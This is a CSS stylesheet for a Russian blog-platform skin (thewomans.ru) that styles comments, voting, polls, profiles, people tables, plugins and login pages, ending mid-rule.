.block.white .bl { height: 19px; background: url(http://thewomans.ru/templates/skin/new/images/sidebar-profile-bl.gif) no-repeat bottom left; }
.block.white .br { height: 19px; background: url(http://thewomans.ru/templates/skin/new/images/sidebar-profile-br.gif) no-repeat bottom right; }
.block.white .cl { background: url(http://thewomans.ru/templates/skin/new/images/sidebar-profile-cl.gif) repeat-y left; }
.block.white .cr { padding: 0px 25px; background: url(http://thewomans.ru/templates/skin/new/images/sidebar-profile-cr.gif) repeat-y right; }

.block.white.friend form textarea { height: 50px; width: 95%; }
.block.white.friend form label { color: #000; }

.block.nostyle { padding: 20px 25px; }

.block.options h3 { padding-bottom: 10px; }
.block.options li { padding-bottom: 5px; }

.block.actions li { color: #4ccc1b; padding-bottom: 3px; }
.block.actions li.add { color: #4ccc1b; padding-bottom: 15px; }
.block.actions li.add a { color: #4ccc1b; }
.block.actions li.del { color: #dd0000; padding-bottom: 15px; }
.block.actions li.del a { color: #dd0000; }

.block.contacts strong { color: #999; }
.block.contacts img { padding: 7px; border: 1px solid #ccc; }
.block.contacts ul { margin-top: 5px; }
.block.contacts ul li { padding: 3px 0 3px 25px; }
.block.contacts ul li.icq { background: url(http://thewomans.ru/templates/skin/new/images/icons-contacts.gif) no-repeat scroll 0px 2px; }
.block.contacts ul li.jabber { background: url(http://thewomans.ru/templates/skin/new/images/icons-contacts.gif) no-repeat scroll 0px -23px; }
.block.contacts ul li.skype { background: url(http://thewomans.ru/templates/skin/new/images/icons-contacts.gif) no-repeat scroll 0px -47px; margin-bottom: 10px; }
.block.contacts ul li.lj { background: url(http://thewomans.ru/templates/skin/new/images/icons-contacts.gif) no-repeat scroll 0px -73px; }
.block.contacts ul li.vk { background: url(http://thewomans.ru/templates/skin/new/images/icons-contacts.gif) no-repeat scroll 0px -99px; margin-bottom: 10px; }
.block.contacts ul li.email { background: url(http://thewomans.ru/templates/skin/new/images/icons-contacts.gif) no-repeat scroll 0px -122px; }
.block.contacts ul li.phone { background: url(http://thewomans.ru/templates/skin/new/images/icons-contacts.gif) no-repeat scroll 0px -145px; }

.block.stat ul.users { font-size: 11px; color: #999; width: 150px; }
.block.stat ul.users li { border-bottom: 1px solid #eee; padding-bottom: 2px; }
.block.stat ul.users li.last { border-bottom: 0; }
.block.stat .gender { overflow: hidden; }
.block.stat .gender ul { font-size: 11px; color: #999; width: 150px; float: left; padding-top: 50px; }
.block.stat .gender ul li { border-bottom: 1px solid #eee; padding-bottom: 2px; }
.block.stat .gender ul li.last { border-bottom: 0; }
.block.stat .gender ul li .mark { width: 8px; height: 8px; float: right; margin-top: 4px; margin-right: 2px; overflow: hidden; border: 1px solid #ddd; }
.block.stat .chart { width: 160px; float: left; }

.block.view ul li { padding-bottom: 2px; }
.block.view ul li a { padding: 2px 4px; }
.block.view ul li.active a { background: #eee; color: #333; font-weight: bold; text-decoration: none; }

.block.view-blogs { margin-top: 77px; }
.block.view-comments { margin-top: 98px; }



/* Update Comments
-------------------------------------------------------------------*/
.update { background: none repeat scroll 0 0; width: 42px; float: right; position: fixed; top: 220px; right: 0; text-align: center; }
.update .tl { background:url(http://thewomans.ru/templates/skin/new/images/bg_update.gif) no-repeat scroll 0 0; font-size: 1px; height: 9px; }
.update .bl { background:url(http://thewomans.ru/templates/skin/new/images/bg_update.gif) no-repeat scroll 0 bottom; font-size: 1px; height: 9px; }
.update .wrapper { border-left: 1px solid #dddede; background: #fafbfb; }
.update .update-comments { cursor: pointer; vertical-align: top; }
.update .refresh { background: #fafbfb; }
.update .new-comments { border-top: 1px solid #ececed; color: #3cc600; padding-top: 7px; margin-top: 3px; cursor: pointer; background: #fafbfb; }



/* Comments
-------------------------------------------------------------------*/
.comments { padding-left: 25px; }
.comments .comment { overflow: hidden; position: relative; zoom: 1; }
.comments .comment .comment { padding-left: 30px; }

/* Header */
.comments .header { margin-bottom: 20px; margin-left: 14px; }
.comments .header a.rss { margin-right: 20px; padding-left: 14px; background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -70px -247px; }

/* Comment Types */
.comments .comment .content { background: #f7f7f7; } /* default background of comment */
.comments .comment .content.self { background: #fdf5e6 !important; }
.comments .comment .content.new { background: #e4fbf1 !important; }
.comments .comment .content.del { background: #c5c5c5 !important; }
.comments .comment .content.view { background: #cdf5a6 !important; }

/* Single Comment */
.comment .folding { width: 9px; height: 9px; float: left; position: relative; top: 17px; cursor: pointer; }
.comment .folding-open { width: 9px; height: 9px; float: left; position: relative; top: 17px; cursor: pointer; }
.comment .folding.off { display: none; }
.comment .content { margin: 0 50px 0px 13px; padding: 0; }
.comment span.delete { color: #c5c5c5; font-size: 16px; }

/* Rounded Corners */
.comment .content .tb { height: 7px; overflow: hidden; background: url(http://thewomans.ru/templates/skin/new/images/comment-tb.gif) repeat-x; }
.comment .content .tl { height: 7px; background: url(http://thewomans.ru/templates/skin/new/images/comment-tl.gif) no-repeat left top; }
.comment .content .tr { height: 7px; background: url(http://thewomans.ru/templates/skin/new/images/comment-tr.gif) no-repeat right top; }
.comment .content .bb { height: 15px; background: url(http://thewomans.ru/templates/skin/new/images/comment-bb.gif) repeat-x; margin-left: 24px; }
.comment .content .bl { height: 15px; background: url(http://thewomans.ru/templates/skin/new/images/comment-bl.gif) no-repeat left bottom; }
.comment .content .br { height: 15px; background: url(http://thewomans.ru/templates/skin/new/images/comment-br.gif) no-repeat right bottom; }

/* Text of Comment */
.comment .content .text { border-left: 1px solid #dddede; border-right: 1px solid #dddede; padding: 5px 25px 5px 10px; overflow: hidden; zoom: 1; }

/* Vote Block */
.comment .voting { width: 48px; height: 30px; position: absolute; right: 20px; top: 8px; z-index: 100; overflow: hidden; }
.comment .voting a.plus { width: 9px; height: 11px; display: block; overflow: hidden; background: url(http://thewomans.ru/templates/skin/new/images/comment-voting.gif) no-repeat scroll 0px 0px; }
.comment .voting a.minus { width: 9px; height: 11px; display: block; position: relative; top: 5px; overflow: hidden; background: url(http://thewomans.ru/templates/skin/new/images/comment-voting.gif) no-repeat scroll -10px 0px; }
.comment .voting .total { float: right; position: relative; top: 3px; }
.comment .voting a.plus:hover { background: url(http://thewomans.ru/templates/skin/new/images/comment-voting.gif) no-repeat scroll -40px 0px; }
.comment .voting a.minus:hover { background: url(http://thewomans.ru/templates/skin/new/images/comment-voting.gif) no-repeat scroll -70px 0px; }
.comment .voting.positive .total { color: #390; }
.comment .voting.negative .total { color: #f00; }
.comment .voting.guest a.plus { width: 9px; height: 11px; display: block; overflow: hidden; background: url(http://thewomans.ru/templates/skin/new/images/comment-voting.gif) no-repeat scroll 0px 0px; }
.comment .voting.guest a.minus { width: 9px; height: 11px; display: block; overflow: hidden; background: url(http://thewomans.ru/templates/skin/new/images/comment-voting.gif) no-repeat scroll -10px 0px; }
.comment .voting.plus a.plus { width: 9px; height: 11px; display: block; overflow: hidden; background: url(http://thewomans.ru/templates/skin/new/images/comment-voting.gif) no-repeat scroll -40px 0px; }
.comment .voting.minus a.minus { width: 9px; height: 11px; display: block; overflow: hidden; background: url(http://thewomans.ru/templates/skin/new/images/comment-voting.gif) no-repeat scroll -70px 0px; }

.comment .voting.voted a.plus, .comment .voting.voted a.minus, .comment .voting.guest a.plus, .comment .voting.guest a.minus { cursor:default; }
.comment .voting.minus a.plus:hover {background: url(http://thewomans.ru/templates/skin/new/images/comment-voting.gif) no-repeat scroll 0px 0px; }
.comment .voting.plus a.minus:hover {background: url(http://thewomans.ru/templates/skin/new/images/comment-voting.gif) no-repeat scroll -10px 0px; }

/* Info Block */
.comment .info { font-size: 11px; line-height: 14px; margin-left: 14px; margin-bottom: 25px; overflow: hidden; zoom: 1; }
.comment .info p { font-size: 10px; }
.comment .info p a.author { font-size: 11px; font-weight: bold; color: #000; text-decoration: none; }
.comment .info p a.author:hover { color: #555; }
.comment .info img.avatar { float: left; margin: 3px 7px 0 0; *margin: 2px 7px 0 0; }

.comment .info ul li { float: left; font-size: 10px; margin-right: 10px; }
.comment .info ul li.date { color: #999; font-size: 10px; padding-right: 20px; }
.comment .info a.imglink { display: block; width: 9px; height: 11px; text-decoration: none; position: relative; top: 3px; }
.comment .info ul li.goto-comment-parent a { text-decoration: none; border-bottom: 1px dotted #79B1D4; font-family: tahoma;}
.comment .info ul li.goto-comment-child a { text-decoration: none; border-bottom: 1px dotted #79B1D4; font-family: tahoma;}
.comment .info a.link { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -10px -230px; }
.comment .info a.link:hover { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0px -230px; }

.comment .info li.favorite a{ background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -40px -40px; width: 10px; height:8px;margin-top:4px; display: block; outline-style:none;}
.comment .info li.favorite a:hover { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -50px -40px; }
.comment .info li.favorite.active a{ background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -50px -40px; }

.comment .info a.off { color: #999; }
.comment .info a.repair { color: #4CCC1B; }
.comment .info a.delete { color: #f00; }

.comment .comment-topic { font-size: 11px; color: #999; padding-bottom: 3px; padding-left: 2px; }
.comment .comment-topic a { font-weight: bold; }
.comment .comment-topic a.comment-blog { color: #999; }
.comment .comment-topic a.comment-total { background: url(http://thewomans.ru/templates/skin/new/images/comment-total.gif) no-repeat 0 4px; padding-left: 10px; margin-left: 10px; text-decoration: none; font-weight: normal; color: #78c658; }

.comments.padding-none { padding-left: 0; }
.comments.padding-none .comment .content, .comments.padding-none .comment .info { margin-left: 0; }
.comments.padding-none .voting { top: 28px; }

.reply-title { margin-left: 10px; }
.reply { padding: 0 50px 10px 10px; }
.reply textarea { width: 100%; height: 70px; }
.reply textarea.loader { background: #F7F7F7 url(http://thewomans.ru/templates/skin/new/images/loader.gif) no-repeat center;}


/* Polls
---------------------------------- */
.poll { margin: 0 0 15px 0 !important; }
.poll li { list-style: none !important; }
.poll li dl { overflow: hidden; }
.poll li dl dt { float: left; font-weight: normal !important; color: #999; font-size: 11px; width: 50px; }
.poll li dl dt span { font-size: 12px; color: #333; }
.poll li dl dd { float: left; font-style: normal !important; width: 70%; }
.poll li dl dd div { margin-top: 3px; height: 5px; background: #ddd url(http://thewomans.ru/templates/skin/new/images/poll.gif) no-repeat; overflow: hidden; }
.poll li dl dd div span { display: block; margin-left: 10px; height: 5px; background: #ddd url(http://thewomans.ru/templates/skin/new/images/poll.gif) no-repeat right top; overflow: hidden; }

.poll li.most dl dt span { font-weight: bold; }
.poll li.most dl dd div { background: #390 url(http://thewomans.ru/templates/skin/new/images/poll-most.gif) no-repeat !important; }
.poll li.most dl dd div span { background: #390 url(http://thewomans.ru/templates/skin/new/images/poll-most.gif) no-repeat right top !important; }

.poll-new { margin: 0 0 15px 0 !important; }
.poll-new li { list-style: none !important; margin-bottom: 5px; }
.poll-new li input { position: relative; top: 2px; *top: 1px; margin-right: 3px; }


/* Profile of Blog
-------------------------------------------------------------------*/
.profile-blog { padding: 0 15px 0 8px; overflow: hidden; position: relative; }
.profile-blog img.avatar { float: left; position: absolute; top: 4px; left: 10px; }
.profile-blog h1.title { font-size: 24px; line-height: 30px; color: #b0b0b0; padding-left: 33px; }
.profile-blog h1.title a.title-link { text-decoration: none; outline: none; }
.profile-blog h1.title a.title-link span { border-bottom: 1px dashed #b20d48; }
.profile-blog h1.title a.inactive span { border-bottom: 1px dashed #aaa; color: #b0b0b0; text-decoration: none; }
.profile-blog h1.title strong { background: url(http://thewomans.ru/templates/skin/new/images/profile-blog-info.gif) no-repeat scroll 0px 6px; padding-right: 12px; margin-left: 7px; }
.profile-blog h1.title a.inactive strong { background: url(http://thewomans.ru/templates/skin/new/images/profile-blog-info-inactive.gif) no-repeat scroll 0px 6px;  }

.profile-blog .action { overflow: hidden; margin: 0 0 20px 0; padding-left: 34px; zoom: 1; }
.profile-blog .action li { float: left; margin-right: 3px; }
.profile-blog .action li a { color: #aaa; outline: none; }
.profile-blog .action li.rss a { display: block; height: 10px; width: 10px; background:  url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -70px -250px; }
.profile-blog .action li.join a { display: block; height: 10px; width: 10px; background:  url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -250px; }
.profile-blog .action li.join a:hover { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -10px -250px; }
.profile-blog .action li.join.active a { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -10px -250px; }
.profile-blog .action li.edit a { background: url(http://thewomans.ru/templates/skin/new/images/edit.gif) no-repeat 0 1px; padding-left: 15px; position: relative; top: -4px; margin-left: 10px; text-decoration: none; font-size: 11px; color: #b20d48; }
.profile-blog .action li.delete a { background: url(http://thewomans.ru/templates/skin/new/images/delete.gif) no-repeat 0 1px; padding-left: 15px; margin-left: 10px; position: relative; top: -4px; text-decoration: none; font-size: 11px; color: #f00; }
.profile-blog .action li a:hover { text-decoration: underline; }

.profile-blog .voting { float: right; font-size: 10px; text-align: center; position: relative; top: -5px; }
.profile-blog .voting .clear { clear: both; color: #aaa; }
.profile-blog .voting .count { position: absolute; top: 46px; left: 69%; color: #aaa; }
.profile-blog .voting .text { position: absolute; top: 46px; right: 33%; color: #aaa; }
.profile-blog .voting .plus { float: left; margin-right: 5px; }
.profile-blog .voting .total { float: left; margin-right: 5px; color: #fff; padding: 5px 10px; font-size: 14px; }
.profile-blog .voting .minus { float: left; margin-right: 0; }
.profile-blog .voting a.plus  { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -90px; float: left; display: block; height: 11px; margin-top: 8px; text-decoration: none; width: 9px; }
.profile-blog .voting a.plus:hover { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -40px -90px; }
.profile-blog .voting a.minus { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -10px -90px; float: left; display: block; height: 11px; margin-top: 9px; text-decoration: none; width: 9px; }
.profile-blog .voting a.minus:hover { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -70px -90px; }
.profile-blog .voting.plus a.plus { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -40px -90px; }
.profile-blog .voting.minus a.minus { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -70px -90px; }
.profile-blog .voting.guest a.plus { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -90px; cursor: default; }
.profile-blog .voting.guest a.minus { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -10px -90px; cursor: default; }
.profile-blog .voting.positive .total { background: #68bf46; }
.profile-blog .voting.negative .total { background: #ff3b3c; }
.profile-blog .voting.voted a.plus { cursor: default; }
.profile-blog .voting.voted a.minus { cursor: default; }
.profile-blog .voting.voted.plus a.minus:hover { cursor: default; background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -10px -90px; }
.profile-blog .voting.voted.minus a.plus:hover { cursor: default; background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -90px; }

.profile-blog .about { background: #f4f4f6; margin-bottom: 40px; clear: both; }

.profile-blog .about .tl { background: url(http://thewomans.ru/templates/skin/new/images/profile-blog-tl.gif) no-repeat left top; height: 10px; }
.profile-blog .about .tr { background: url(http://thewomans.ru/templates/skin/new/images/profile-blog-tr.gif) no-repeat right top; height: 10px; }
.profile-blog .about .bl { background: url(http://thewomans.ru/templates/skin/new/images/profile-blog-bl.gif) no-repeat left bottom; height: 10px; }
.profile-blog .about .br { background: url(http://thewomans.ru/templates/skin/new/images/profile-blog-br.gif) no-repeat right bottom; height: 10px; }

.profile-blog .about .content { padding: 5px 32px; color: #666; overflow: hidden; }
.profile-blog .about .content h1 { color: #555; }
.profile-blog .about .content p { margin-bottom: 15px; }
.profile-blog .about .content p.note { color: #aaa; margin-bottom: 25px; }

.profile-blog .about .content .line { background: url(http://thewomans.ru/templates/skin/new/images/footer-bg.gif) repeat-x; height: 5px; margin-bottom: 20px; clear: both; }

.profile-blog .about .content .admins { float: left; width: 50%; }
.profile-blog .about .content .moderators { float: left; width: 50%; }
.profile-blog .about .content ul.admin-list { overflow: hidden; text-align: center; }
.profile-blog .about .content ul.admin-list li { float: left; margin-right: 10px; margin-bottom: 10px; }
.profile-blog .about .content ul.admin-list li dt img { width: 48px; height: 48px; }

.profile-blog .about .content h1.readers { clear: both; padding-top: 35px; }
.profile-blog .about .content h1.readers a { text-decoration: none; border-bottom: 1px dashed #b20d48; }
.profile-blog .about .content h1.readers a.inactive { border-bottom: 1px dashed #aaa; color: #b0b0b0; text-decoration: none;}

.profile-blog .about .content ul.reader-list { overflow: hidden; }
.profile-blog .about .content ul.reader-list li { float: left; margin-right: 15px; background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -104px; padding-left: 12px; }


/* Profile of user
-------------------------------------------------------------------*/
.profile-user { padding-right: 20px; }

.profile-user .voting { float: right; font-size: 10px; position: relative; top: -5px; }
.profile-user .voting .clear { clear: both; color: #aaa; text-align: center;  }
.profile-user .voting .count { position: absolute; top: 46px; left: 69%; color: #aaa; }
.profile-user .voting .text { position: absolute; top: 46px; right: 33%; color: #aaa; }
.profile-user .voting .plus { float: left; margin-right: 5px; }
.profile-user .voting .total { float: left; margin-right: 5px; color: #fff; padding: 5px 10px; font-size: 14px; }
.profile-user .voting .minus { float: left; margin-right: 0; }
.profile-user .voting a.plus  { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -90px; float: left; display: block; height: 11px; margin-top: 8px; text-decoration: none; width: 9px; }
.profile-user .voting a.plus:hover { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -40px -90px; }
.profile-user .voting a.minus { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -10px -90px; float: left; display: block; height: 11px; margin-top: 9px; text-decoration: none; width: 9px; }
.profile-user .voting a.minus:hover { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -70px -90px; }
.profile-user .voting.plus a.plus { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -40px -90px; }
.profile-user .voting.minus a.minus { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -70px -90px; }
.profile-user .voting.guest a.plus { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -90px; cursor: default; }
.profile-user .voting.guest a.minus { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -10px -90px; cursor: default; }
.profile-user .voting.positive .total { background: #68bf46; }
.profile-user .voting.negative .total { background: #ff3b3c; }
.profile-user .voting.voted a.plus { cursor: default; }
.profile-user .voting.voted a.minus { cursor: default; }
.profile-user .voting.voted.plus a.minus:hover { cursor: default; background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -10px -90px; }
.profile-user .voting.voted.minus a.plus:hover { cursor: default; background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -90px; }

.profile-user .strength { float: right; font-size: 10px; text-align: center; position: relative; top: -5px; margin-left: 15px; }
.profile-user .strength .clear { clear: both; color: #aaa; }
.profile-user .strength .total { float: left; color: #fff; padding: 5px 10px; font-size: 14px; background: #b20d48; }

.profile-user h1.title { border-bottom: 1px solid #ccc; font-size: 18px; padding: 0 0 1px 2px; margin-bottom: 7px; }

.profile-user .name { overflow: hidden; color: #999;  margin-bottom: 20px; }
.profile-user .name img.avatar { float: left; margin-right: 15px; }
.profile-user .name p.nickname { font-size: 24px; margin-top: 2px; margin-bottom: 10px; color: #333; }
.profile-user .name p.realname { font-size: 18px; margin-bottom: 15px; }

.profile-user td { vertical-align: top; }
.profile-user td.var { color: #999; font-weight: bold; width: 150px; padding: 0 0 5px; }
.profile-user td.friends { color: #999; }
.profile-user td.friends a { color: #999; padding: 5px 0; background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -101px; padding-left: 12px; }


/* People & Top
-------------------------------------------------------------------*/
.people .block-nav { margin-bottom: 20px; }
.people h1 span { color: #6ec80d; }
.people table { width: 100%; border-collapse: collapse; margin-bottom: 20px; }
.people table thead td { background: #f0f1f1; font-weight: bold; padding: 5px 0; }
.people table thead td.user { padding-left: 10px; }
.people table thead td.strength, .people table thead td.rating { width: 80px; text-align: center; }
.people table thead td.date { width: 150px; text-align: center; }
.people table tbody td { padding: 5px 0; font-size: 11px; color: #999; border-bottom: 1px solid #ddd; }
.people table tbody td span { color: #6ec80d; }
.people table tbody td.user { padding-left: 10px; overflow: hidden; _height: 1%; }
.people table tbody td.user img { float: left; margin-right: 7px; width: 24px; height: 24px; }
.people table tbody td.user a.link { color: #999; font-weight: bold; position: relative; top: 1px; }
.people table tbody td.karma { color: #6ec80d; font-weight: bold; }
.people table tbody td.strength { color: #B20D48; font-weight: bold; text-align: center; }
.people table tbody td.date { text-align: center; }
.people table tbody td.rating { text-align: center; }
.people table tbody td.rating span { padding-right: 12px; }
.people table tbody td.rating.up span { background: url(http://thewomans.ru/templates/skin/new/images/blog-rating-up.gif) no-repeat right 3px; }
.people table tbody td.rating.down span { background: url(http://thewomans.ru/templates/skin/new/images/blog-rating-down.gif) no-repeat right 3px; }
.people table tbody td.rating strong { background: #ae1f83; color: #fff; padding: 5px 10px; }

.people.top-blogs thead td.user { padding-left: 32px; }
.people.top-blogs thead td.join-head { width: 40px; text-align: center; }
.people.top-blogs thead td.readers, .people.top-blogs tbody td.readers { width: 100px; text-align: center; }
.people.top-blogs tbody td { padding: 7px 0; }
.people.top-blogs td.name { overflow: hidden; }
.people.top-blogs td.name img { float: left; padding-bottom: 5px; margin-right: 7px; width: 24px; height: 24px; }
.people.top-blogs td.name a.title { font-size: 18px; line-height: 14px; }
.people.top-blogs td.name a.title.close { font-size: 18px; line-height: 14px; padding-right: 20px; background:url(http://thewomans.ru/templates/skin/new/images/key.png) no-repeat right 5px;  }
.people.top-blogs td.name a.author { line-height: 18px; background:url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -108px; padding-left: 12px; color: #999; font-weight: bold; }
.people.top-blogs .join { text-align: center; }
.people.top-blogs .join a { margin: 0 auto; outline: none; display: block; height: 10px; width: 10px; background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -250px; zoom: 1; }
.people.top-blogs .join a:hover { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -10px -250px; }
.people.top-blogs .join.active a { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -10px -250px !important; }

.people.top-blogs thead td.fav-head { width: 40px; text-align: center; }
.people.top-blogs .fav { text-align: center; }
.people.top-blogs .fav a { margin: 0 auto; display: block; height: 10px; width: 10px; background: url() no-repeat; }
.people.top-blogs .fav a:hover { background: url() no-repeat; }
.people.top-blogs .fav.active a { background: url() no-repeat; }
.people.talk-table thead td.user { padding-left: 10px; }
.people.talk-table .author { margin-left: 10px; }
.people.talk-table .inactive { color: #cfcfcf !important; }



/* Top
-------------------------------------------------------------------*/
.topic.top { margin-bottom: 5px; padding-left: 40px; }
.topic.top h1 span { color: #6ec80d; }
.topic.top .block-nav { margin-bottom: 5px; }
.top-topics .topic { padding-left: 0 !important; }


/* Profiler
-------------------------------------------------------------------*/
a.profiler                 { margin: 2px; padding: 4px; text-decoration: none; }
a.profiler.active          { background: #b20d48; color: white; }
.profiler.entries          { margin-top: 4px; }
.profiler-table            { padding-left: 25px; }
.profiler-table .has-child { background:#e8e8e8; }
.profiler-table .filter    { background:#ffb5c5; }
.profiler-highlight        { margin: 0px; text-align:center; background: #dafad8; border: 1px solid #83c460; padding: 2px; color: #4bb23b; }

/* Plugins
-------------------------------------------------------------------*/

.plugins thead td.name { padding-left: 32px; }
.plugins thead td.version, .plugins td.version { width: 40px; text-align: center; }
.plugins thead td.author, .plugins td.author, .plugins tbody td.action { width: 120px; text-align: center; }
.plugins tbody td { padding: 7px 0; vertical-align: top; }
.plugins td.name { overflow: hidden; }
.plugins td.name img { float: left; padding-bottom: 5px; margin-right: 7px; width: 24px; height: 24px; }
.plugins td.name a.title { font-size: 18px; line-height: 14px; }
.plugins td.name a.author { line-height: 18px; background:url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -108px; padding-left: 12px; color: #999; font-weight: bold; }
.plugins td.activate, .plugins td.deactivate { width: 120px; text-align: right; vertical-align: top; }
.plugins td.activate strong  { background: #6ec80d; color: #fff; padding: 5px 10px; }
.plugins td.deactivate strong { background: #b80000; color: #fff; padding: 5px 10px; }
.plugins td.activate strong a, .plugins td.deactivate strong a { color: white; text-decoration: none; }


/* Footer
-------------------------------------------------------------------*/
#footer .right { float: right; }

.lsCmtTree_visible{display:block;}
.lsCmtTree_hidden{display:none;}



/* Login and Lite Pages
-------------------------------------------------------------------*/
.lite-header { padding: 30px 20px; }
.lite-header a { color: #c7c7c7; font-size: 26px; text-decoration: none; }
.lite-header a span { color: #dedede; }
.lite-header a:hover { color: #333; }
.lite-header a:hover span { color: #777; }

.lite-center { margin: 0 auto 20px; top: 200px;  width: 400px; color: #888; }
.lite-center h3, .login-popup h3 { color: #bec0bf; margin-bottom: 20px; }
.lite-center button, .login-popup button { float: right; }
.lite-center .input-text, .login-popup .input-text { width: 400px; font-size: 18px; padding: 4px 0; border: 1px solid #d7d7d7; color: #555; }
.lite-center .input-checkbox, .login-popup .input-checkbox { padding-top: 7px; }
.lite-center .input-checkbox input, .login-popup .input-checkbox input { position: relative; top: 2px; }
.lite-center .input-note { display: block; color: #bbb; font-size: 11px; line-height: 14px; }

.lite-center.error h1 { font-size: 28px; color: #888; }
.lite-center.error p { margin-bottom: 10px; color: #888; }

.lite-center.register { position: static; margin: 0 auto; }

.lite-note { overflow: hidden; zoom: 1; }
.lite-note a { float: right; font-size: 11px; }

.login-popup { z-index: 100; width: 492px;  }
.login-popup .input-text { width: 402px; padding: 4px 5px; }
.login-popup .content { background: #dcdedd url(http://thewomans.ru/templates/skin/new/images/login-popup-bg.gif) repeat-x; padding: 15px 40px; }
.login-popup .login-popup-top { height: 14px; background: url(http://thewomans.ru/templates/skin/new/images/login-popup-top.gif) no-repeat; width: 492px; position: relative; }
.login-popup .login-popup-bottom { height: 14px; background: url(http://thewomans.ru/templates/skin/new/images/login-popup-bottom.gif) no-repeat; width: 492px; }
.login-popup .close-block { position: absolute; top: 10px; right: 10px; width: 14px; height: 14px; background: url(http://thewomans.ru/templates/skin/new/images/close-block.gif) no-repeat; }

.upload-image p { margin-bottom: 5px; }
.upload-image label { color: #aaa; }

.tags-input { width: 400px; font-size: 18px; padding: 4px 4px 6px; border: 1px solid #ccc; color: #555; background: #fafafa; }



/* Button
-------------------------------------------------------------------*/
button, a.button { font-size: 14px; font-family: Tahoma, sans-serif; border: none; background: none; padding: 0; overflow: visible; text-align: center; white-space: nowrap; cursor: pointer; }
button span, button em, a.button span, a.button em { display: block; height: 31px; line-height: 31px; margin: 0; color:#B20D48; font-weight:bold; text-shadow: 1px #CCC; }
button span, a.button span { background: url(http://thewomans.ru/templates/skin/new/images/button.gif) no-repeat 0 0; margin-right: 20px; }
button em, a.button em { font-style: normal; padding-right: 20px; background: url(http://thewomans.ru/templates/skin/new/images/button.gif) no-repeat right 0; position: relative; right: -20px; }
a.button.small { font-size: 12px; text-decoration: none; }
a.button.small span, a.button.small em { height: 22px; line-height: 22px; }
a.button.small span { background: url(http://thewomans.ru/templates/skin/new/images/button-small.gif) no-repeat 0 0; margin-right: 20px; }
a.button.small em { background: url(http://thewomans.ru/templates/skin/new/images/button-small.gif) no-repeat right 0; _padding-left: 10px; }

#system_messages_error { background: #f0c8c8; border: 1px solid #ff8181; padding: 15px; margin-bottom: 15px; color: #b22626; }
#system_messages_notice { background: #dafad8; border: 1px solid #83c460; padding: 15px; margin-bottom: 15px; color: #4bb23b; }

.table-blog-users { width: 100%; margin-top: 20px; margin-bottom: 30px; }
.table-blog-users thead td { background: #f1f1f1; padding: 10px; text-align: center; color: #555; }
.table-blog-users tbody td { background: #fafafa; padding: 5px 10px; text-align: center; }
.table-blog-users tbody td.username { text-align: left; }
.table-blog-users tbody tr.even td { background: #f5f5f5; }

.searched-item { background: #fffacd; }



/* Static page edit 
-------------------------------------------------------------------*/ 
table.admin_page th {vertical-align:bottom; border: none;  border-bottom: solid #B0C1D3 1px;  padding:.2em .6em .2em .65em; background:#e2e4e4; font-size:0.9em; font-weight:normal; color:#6e6e6e;  } 
table.admin_page td { padding:6px 8px 6px 8px; border: none; border-right: solid #B0C1D3 1px; } 
table.admin_page tr.colored td { background-color:#EEF6FB; } 
table.admin_page tr.colored_sel td { background-color:#D9FBC2; } 
table.admin_page { font-size:0.9em;  border:none;  margin:20px 0px 30px 0px; border-bottom:solid 1px #B0C1D3; }   
table.admin_page td:first-child { border-left: solid #B0C1D3 1px } 
table.admin_page td  {  /* IE: */ border-left: expression(previousSibling == null ? 'solid #B0C1D3 1px' : 'inherit'); } 


.hidden {display: none;}


/* Stat
-------------------------------------------------------------------*/ 
.stat-performance { padding: 20px; background: #f0f7fd; border-top: 1px solid #d1e7f9; color: #333; }
.stat-performance table { margin-top: 15px; }
.stat-performance table td { width: 200px; vertical-align: top; }
.stat-performance h4 { font-weight: bold; color: #81B2DB; }


/* Alteyweb
-------------------------------------------------------------------*/ 
input, textarea {
background-color: #f8f2f2;
border: 1px #CCCCCC solid;
}




i.seolink {
font-style:normal;	
}

.btnreadmore {
